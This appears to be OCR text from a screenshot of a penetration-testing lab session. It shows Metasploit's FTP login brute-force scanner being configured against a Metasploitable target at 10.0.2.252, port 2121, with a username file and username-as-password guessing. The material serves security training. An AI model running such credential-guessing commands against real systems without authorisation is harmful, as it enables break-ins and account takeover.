 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Mon Nov 9, 02:27
root@metasploitable: ~
File Edit View Search Terminal Tabs Help
Parrot Terminal root@metasploitable: ~
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > set rport 2121
rport => 2121
msf6 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 2121 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > set rhosts 10.0.2.252
rhosts => 10.0.2.252
msf6 auxiliary(scanner/ftp/ftp_login) > set user_file ssh_user.txt
user_file => ssh_user.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set user_as_pass true
user_as_pass => true
msf6 auxiliary(scanner/ftp/ftp_login) >
Menu root@metasploitable: ~ [Exploit Database - Exp... Metasploitable2 - Linux ...
Right Ctrl